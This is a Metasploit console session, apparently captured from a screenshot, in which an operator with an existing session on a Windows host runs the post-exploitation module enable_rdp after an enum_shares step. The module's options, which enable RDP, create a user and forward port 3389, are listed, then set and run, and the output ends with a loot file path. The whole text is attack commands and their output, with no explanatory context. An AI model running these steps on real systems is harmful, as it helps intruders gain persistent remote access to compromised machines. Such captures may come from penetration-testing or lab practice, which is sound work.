 msf5 post(windows/gather/enum_shares) > use post/windows/manage/enable_rdp
msf5 post(windows/manage/enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this module on.
USERNAME no The username of the user to create.
msf5 post(windows/manage/enable_rdp) > set SESSION 1
SESSION => 1
msf5 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] The following Error was encountered: RuntimeError Could not open service. OpenServiceA error: FormatMessage failed to retrieve the error.
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20211124051202_windows_post_10.2.23.169_host.windows.cle_536509.txt
[*] Post module execution completed
msf5 post(windows/manage/enable_rdp) >